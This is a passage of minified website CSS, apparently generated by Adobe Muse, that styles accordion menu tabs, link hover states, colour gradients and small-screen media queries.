1px;}#u435169-4:hover{background-color:#203864;}#u435169-4:active{background-color:#6B6B6B;}#u435169-2{padding-left:2px;padding-top:9px;}#u435166-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435166-4:hover{background-color:#203864;}#u435166-4:active{background-color:#6B6B6B;}#u435166-2{padding-left:2px;padding-top:9px;}#u435165-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435165-4:hover{background-color:#203864;}#u435165-4:active{background-color:#6B6B6B;}#u435165-2{padding-left:2px;padding-top:9px;}#u435167-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435167-4:hover{background-color:#203864;}#u435167-4:active{background-color:#6B6B6B;}#u435167-2{padding-left:2px;padding-top:9px;}#u435155-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435155-4:hover{background-color:#D1D1D1;}#u435155-4:active{background-color:#D1D1D1;}#u435155-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435155-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#accordionu435039,#u435071,#u435065,#u435119,#u435127,#u435112,#u435048,#u435137,#u435164,#u435142{border-color:#FFFFFF;background-color:transparent;}#u435149-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435149-4:hover{background-color:#203864;}#u435149-4:active{background-color:#6B6B6B;}#u435149-2{padding-left:2px;padding-top:9px;}#u435143-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435143-4:hover{background-color:#203864;}#u435143-4:active{background-color:#6B6B6B;}#u435143-2{padding-left:2px;padding-top:9px;}#u435153-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435153-4:hover{background-color:#203864;}#u435153-4:active{background-color:#6B6B6B;}#u435153-2{padding-left:2px;padding-top:9px;}#u435146-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435146-4:hover{background-color:#203864;}#u435146-4:active{background-color:#6B6B6B;}#u435146-2{padding-left:2px;padding-top:9px;}#u435154-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435154-4:hover{background-color:#203864;}#u435154-4:active{background-color:#6B6B6B;}#u435154-2{padding-left:2px;padding-top:9px;}#u435150-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435150-4:hover{background-color:#203864;}#u435150-4:active{background-color:#6B6B6B;}#u435150-2{padding-left:2px;padding-top:9px;}#u435144-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435144-4:hover{background-color:#203864;}#u435144-4:active{background-color:#6B6B6B;}#u435144-2{padding-left:2px;padding-top:9px;}#u435152-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435152-4:hover{background-color:#203864;}#u435152-4:active{background-color:#6B6B6B;}#u435152-2{padding-left:2px;padding-top:9px;}#u435145-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435145-4:hover{background-color:#203864;}#u435145-4:active{background-color:#6B6B6B;}#u435145-2{padding-left:2px;padding-top:9px;}#u435147-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435147-4:hover{background-color:#203864;}#u435147-4:active{background-color:#6B6B6B;}#u435147-2{padding-left:2px;padding-top:9px;}#u435148-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435148-4:hover{background-color:#203864;}#u435148-4:active{background-color:#6B6B6B;}#u435148-2{padding-left:2px;padding-top:9px;}#u435151-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435151-4:hover{background-color:#203864;}#u435151-4:active{background-color:#6B6B6B;}#u435073-4.MuseLinkActive,#u435074-4.MuseLinkActive,#u435072-4.MuseLinkActive,#u435066-4.MuseLinkActive,#u435067-4.MuseLinkActive,#u435068-4.MuseLinkActive,#u435120-4.MuseLinkActive,#u435124-4.MuseLinkActive,#u435122-4.MuseLinkActive,#u435121-4.MuseLinkActive,#u435123-4.MuseLinkActive,#u435129-4.MuseLinkActive,#u435128-4.MuseLinkActive,#u435130-4.MuseLinkActive,#u435131-4.MuseLinkActive,#u435115-4.MuseLinkActive,#u435113-4.MuseLinkActive,#u435114-4.MuseLinkActive,#u435050-4.MuseLinkActive,#u435049-4.MuseLinkActive,#u435138-4.MuseLinkActive,#u435139-4.MuseLinkActive,#u435168-4.MuseLinkActive,#u435169-4.MuseLinkActive,#u435166-4.MuseLinkActive,#u435165-4.MuseLinkActive,#u435167-4.MuseLinkActive,#u435149-4.MuseLinkActive,#u435143-4.MuseLinkActive,#u435153-4.MuseLinkActive,#u435146-4.MuseLinkActive,#u435154-4.MuseLinkActive,#u435150-4.MuseLinkActive,#u435144-4.MuseLinkActive,#u435152-4.MuseLinkActive,#u435145-4.MuseLinkActive,#u435147-4.MuseLinkActive,#u435148-4.MuseLinkActive,#u435151-4.MuseLinkActive{background-color:#2A9846;}#u435151-2{padding-left:2px;padding-top:9px;}#u435158-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435158-4:hover{background-color:#D1D1D1;}#u435158-4:active{background-color:#D1D1D1;}#u435062-4.AccordionPanelTabOpen,#u435075-4.AccordionPanelTabOpen,#u435069-4.AccordionPanelTabOpen,#u435080-4.AccordionPanelTabOpen,#u435059-4.AccordionPanelTabOpen,#u435078-4.AccordionPanelTabOpen,#u435118-4.AccordionPanelTabOpen,#u435126-4.AccordionPanelTabOpen,#u435109-4.AccordionPanelTabOpen,#u435116-4.AccordionPanelTabOpen,#u435053-4.AccordionPanelTabOpen,#u435046-4.AccordionPanelTabOpen,#u435051-4.AccordionPanelTabOpen,#u435140-4.AccordionPanelTabOpen,#u435160-4.AccordionPanelTabOpen,#u435163-4.AccordionPanelTabOpen,#u435155-4.AccordionPanelTabOpen,#u435158-4.AccordionPanelTabOpen{background-color:#666666;}#u435158-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435158-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435062-4.AccordionPanelTabOpen p,#u435075-4.AccordionPanelTabOpen p,#u435069-4.AccordionPanelTabOpen p,#u435080-4.AccordionPanelTabOpen p,#u435059-4.AccordionPanelTabOpen p,#u435078-4.AccordionPanelTabOpen p,#u435118-4.AccordionPanelTabOpen p,#u435126-4.AccordionPanelTabOpen p,#u435109-4.AccordionPanelTabOpen p,#u435116-4.AccordionPanelTabOpen p,#u435053-4.AccordionPanelTabOpen p,#u435046-4.AccordionPanelTabOpen p,#u435051-4.AccordionPanelTabOpen p,#u435140-4.AccordionPanelTabOpen p,#u435160-4.AccordionPanelTabOpen p,#u435163-4.AccordionPanelTabOpen p,#u435155-4.AccordionPanelTabOpen p,#u435158-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435062-3,#u435075-3,#u435069-3,#u435080-3,#u435059-3,#u435078-3,#u435118-3,#u435126-3,#u435109-3,#u435116-3,#u435053-3,#u435046-3,#u435051-3,#u435140-3,#u435160-3,#u435163-3,#u435155-3,#u435158-3{color:#FFFFFF;line-height:14px;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435097-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435097-4:hover{background-color:#203864;}#u435097-4:active{background-color:#6B6B6B;}#u435097-4:hover p{color:#FFFFFF;visibility:inherit;}#u435097-4:active p{color:#FFFFFF;visibility:inherit;}#u435100-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435100-4:hover{background-color:#203864;}#u435100-4:active{background-color:#6B6B6B;}#u435104-4.AccordionPanelTabOpen,#u435082-4.AccordionPanelTabOpen,#u435132-4.AccordionPanelTabOpen,#u435084-4.AccordionPanelTabOpen,#u435041-4.AccordionPanelTabOpen,#u435170-4.AccordionPanelTabOpen,#u435097-4.AccordionPanelTabOpen,#u435100-4.AccordionPanelTabOpen{border-color:#C7B299;background-color:#666666;}#u435100-4:hover p{color:#FFFFFF;visibility:inherit;}#u435100-4:active p{color:#FFFFFF;visibility:inherit;}#u435104-4.AccordionPanelTabOpen p,#u435082-4.AccordionPanelTabOpen p,#u435132-4.AccordionPanelTabOpen p,#u435084-4.AccordionPanelTabOpen p,#u435041-4.AccordionPanelTabOpen p,#u435170-4.AccordionPanelTabOpen p,#u435097-4.AccordionPanelTabOpen p,#u435100-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;text-indent:0px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435216-3,#u435193-3,#u435104-3,#u435082-3,#u435132-3,#u435084-3,#u435041-3,#u435170-3,#u435097-3,#u435100-3{color:#FFFFFF;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435022{background-color:#C8C8C8;}#u435034{max-width:100000px;}#u434951{background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);}#u434957-2{letter-spacing:1px;padding-top:2px;color:#003DA6;font-weight:bold;}#u434957-4{padding-top:2px;color:#003DA6;}#u434957-8{padding-top:2px;}#u434957-5,#u434957-9{color:#003DA6;}#u434959-6,#u435235-6{background-color:transparent;color:#003DA6;}#u434959-2,#u435235-2{letter-spacing:1px;font-weight:bold;}#u436191-2{padding-top:2px;}#u436191-5{padding-top:2px;}#u436191-8{padding-top:2px;}#u436191-11{padding-top:2px;}#accordionu435238{border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:transparent;}#u435172,#u435216-4.AccordionPanelTabOpen,#u435175,#u435193-4.AccordionPanelTabOpen,#u435201,#u435202-4.AccordionPanelTabOpen,#u435194,#u435195-4.AccordionPanelTabOpen,#u435102,#u435055,#u435061,#u435070,#u435064,#u435079,#u435058,#u435076,#u435105,#u435117,#u435125,#u435108,#u435111,#u435083,#u435040,#u435052,#u435044,#u435047,#u435133,#u435136,#u435159,#u435162,#u435141,#u435156,#u435096,#u435099,#u434948,#u434954,#u434957-11,#u435239{background-color:transparent;}#u435240-5{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u435240-5:hover{background-color:#003DA6;}#u435240-5:active{background-color:#003DA6;}#u435240-5.AccordionPanelTabOpen{background-color:#FFFFFF;}#u435240-5:hover p,#u435240-5:hover span,#u435240-5:active p,#u435240-5:active span{color:#FFFFFF;visibility:inherit;}#u435240-5.AccordionPanelTabOpen p,#u435240-5.AccordionPanelTabOpen span{color:#003DA6;visibility:inherit;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435240-4{color:#003DA6;line-height:16px;font-size:16px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;}#u435240-2{color:#FF0000;}#u435241{border-color:#FFFFFF;background-color:#FFFFFF;}#accordionu435171,#accordionu435174,#u435024,#u435245,#u435252,#u435255,#u435256{border-width:0px;border-color:transparent;background-color:transparent;}#u435250,#u435242,#u435243,#u435254{background-color:transparent;border-radius:50%;}#u435022_align_to_page,#u434951_align_to_page,#u436138_align_to_page{max-width:480px;}#u434676-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u434676-2{padding-bottom:2px;padding-top:4px;}#u436121-4{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;border-radius:6px;text-align:center;color:#FFFFFF;}#u436121-4:hover{border-color:#FFFFFF;background-color:#0E812F;}#u436121-4:hover p,#u436121-4:hover h4{color:#FFFFFF;visibility:inherit;}#u436121-2{padding-right:2px;padding-left:2px;}}@media (max-width: 320px){#u435226-5{line-height:14px;}#accordionu435803,#u435804{border-width:0px;background-color:transparent;}#u435938-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/hamb60b.png?crc=357989752") no-repeat right center;}#u435938-3.AccordionPanelTabOpen{background-repeat:no-repeat;background-position:right center;}#u435805{box-shadow:6px 6px 8px rgba(0,0,0,0.5);background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF003DA5, endColorstr=#FF006837, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF003DA5', endColorstr='#FF006837', GradientType=1)";border-width:0px;background-size:100% auto;}#u435880-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435880-4:hover{background-color:#203864;}#u435880-4:active{background-color:#6B6B6B;}#u435880-4:hover p{color:#FFFFFF;visibility:inherit;}#u435880-4:active p{color:#FFFFFF;visibility:inherit;}#u435937-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435937-4:hover{background-color:#203864;}#u435937-4:active{background-color:#6B6B6B;}#u435937-4:hover p{color:#FFFFFF;visibility:inherit;}#u435937-4:active p{color:#FFFFFF;visibility:inherit;}#u435930-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435930-4:hover{background-color:#D1D1D1;}#u435930-4:active{background-color:#D1D1D1;}#u435930-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435930-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435918-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435918-4:hover{background-color:#D1D1D1;}#u435918-4:active{background-color:#D1D1D1;}#u435918-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435918-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435917-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435917-4:hover{background-color:#203864;}#u435917-4:active{background-color:#6B6B6B;}#u435917-2{padding-left:2px;padding-top:4px;}#u435916-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435916-4:hover{background-color:#203864;}#u435916-4:active{background-color:#6B6B6B;}#u435916-2{padding-left:2px;padding-top:4px;}#u435915-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435915-4:hover{background-color:#203864;}#u435915-4:active{background-color:#6B6B6B;}#u435915-2{padding-left:2px;padding-top:4px;}#u435936-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435936-4:hover{background-color:#D1D1D1;}#u435936-4:active{background-color:#D1D1D1;}#u435936-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435936-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435934-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435934-4:hover{background-color:#203864;}#u435934-4:active{background-color:#6B6B6B;}#u435934-2{padding-left:2px;padding-top:4px;}#u435935-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435935-4:hover{background-color:#203864;}#u435935-4:active{background-color:#6B6B6B;}#u435935-2{padding-left:2px;padding-top:4px;}#u435933-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435933-4:hover{background-color:#203864;}#u435933-4:active{background-color:#6B6B6B;}#u435933-2{padding-left:2px;padding-top:4px;}#u435923-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435923-4:hover{background-color:#D1D1D1;}#u435923-4:active{background-color:#D1D1D1;}#u435923-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435923-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435921-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435921-4:hover{background-color:#D1D1D1;}#u435921-4:active{background-color:#D1D1D1;}#u435921-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435921-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435926-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435926-4:hover{background-color:#D1D1D1;}#u435926-4:active{background-color:#D1D1D1;}#u435926-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435926-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435883-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435883-4:hover{background-color:#203864;}#u435883-4:active{background-color:#6B6B6B;}#u435883-4:hover p{color:#FFFFFF;visibility:inherit;}#u435883-4:active p{color:#FFFFFF;visibility:inherit;}#u435900-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435900-4:hover{background-color:#D1D1D1;}#u435900-4:active{background-color:#D1D1D1;}#u435900-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435900-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435897-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435897-4:hover{background-color:#203864;}#u435897-4:active{background-color:#6B6B6B;}#u435897-2{padding-left:2px;padding-top:4px;}#u435899-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435899-4:hover{background-color:#203864;}#u435899-4:active{background-color:#6B6B6B;}#u435899-2{padding-left:2px;padding-top:4px;}#u435898-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435898-4:hover{background-color:#203864;}#u435898-4:active{background-color:#6B6B6B;}#u435898-2{padding-left:2px;padding-top:4px;}#u435896-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435896-4:hover{background-color:#203864;}#u435896-4:active{background-color:#6B6B6B;}#u435896-2{padding-left:2px;padding-top:4px;}#u435887-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435887-4:hover{background-color:#D1D1D1;}#u435887-4:active{background-color:#D1D1D1;}#u435887-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435887-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435891-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435891-4:hover{background-color:#203864;}#u435891-4:active{background-color:#6B6B6B;}#u435891-2{padding-left:2px;padding-top:4px;}#u435889-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435889-4:hover{background-color:#203864;}#u435889-4:active{background-color:#6B6B6B;}#u435889-2{padding-left:2px;padding-top:4px;}#u435890-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435890-4:hover{background-color:#203864;}#u435890-4:active{background-color:#6B6B6B;}#u435890-2{padding-left:2px;padding-top:4px;}#u435893-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435893-4:hover{background-color:#203864;}#u435893-4:active{background-color:#6B6B6B;}#u435893-2{padding-left:2px;padding-top:4px;}#u435892-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435892-4:hover{background-color:#203864;}#u435892-4:active{background-color:#6B6B6B;}#u435892-2{padding-left:2px;padding-top:4px;}#u435903-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435903-4:hover{background-color:#D1D1D1;}#u435903-4:active{background-color:#D1D1D1;}#u435903-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435903-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435909-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435909-4:hover{background-color:#D1D1D1;}#u435909-4:active{background-color:#D1D1D1;}#u435909-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435909-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435908-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435908-4:hover{background-color:#203864;}#u435908-4:active{background-color:#6B6B6B;}#u435908-2{padding-left:2px;padding-top:4px;}#u435906-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435906-4:hover{background-color:#203864;}#u435906-4:active{background-color:#6B6B6B;}#u435906-2{padding-left:2px;padding-top:4px;}#u435907-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435907-4:hover{background-color:#203864;}#u435907-4:active{background-color:#6B6B6B;}#u435907-2{padding-left:2px;padding-top:4px;}#u435829-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435829-4:hover{background-color:#203864;}#u435829-4:active{background-color:#6B6B6B;}#u435829-4:hover p{color:#FFFFFF;visibility:inherit;}#u435829-4:active p{color:#FFFFFF;visibility:inherit;}#u435831-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435831-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435831-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435831-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435831-2{padding-left:2px;padding-top:4px;}#u435838-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435838-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435838-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435838-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435838-2{padding-left:2px;padding-top:4px;}#u435836-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435836-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435836-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435836-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435836-2{padding-left:2px;padding-top:4px;}#u435834-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435834-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435834-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435834-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435834-2{padding-left:2px;padding-top:4px;}#u435835-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435835-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435835-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435835-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435835-2{padding-left:2px;padding-top:4px;}#u435840-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435840-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435840-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435840-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435840-2{padding-left:2px;padding-top:4px;}#u435832-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435832-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435832-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435832-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435832-2{padding-left:2px;padding-top:4px;}#u435839-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435839-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435839-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435839-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435839-2{padding-left:2px;padding-top:4px;}#u435837-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435837-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435837-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435837-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435837-2{padding-left:2px;padding-top:4px;}#u435833-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u435833-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u435833-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u435833-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u435833-2{padding-left:2px;padding-top:4px;}#u435811-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435811-4:hover{background-color:#203864;}#u435811-4:active{background-color:#6B6B6B;}#u435811-4:hover p{color:#FFFFFF;visibility:inherit;}#u435811-4:active p{color:#FFFFFF;visibility:inherit;}#u435820-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435820-4:hover{background-color:#D1D1D1;}#u435820-4:active{background-color:#D1D1D1;}#u435820-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435820-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435824-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435824-4:hover{background-color:#D1D1D1;}#u435824-4:active{background-color:#D1D1D1;}#u435824-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435824-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435815-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435815-4:hover{background-color:#D1D1D1;}#u435815-4:active{background-color:#D1D1D1;}#u435815-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435815-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435818-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 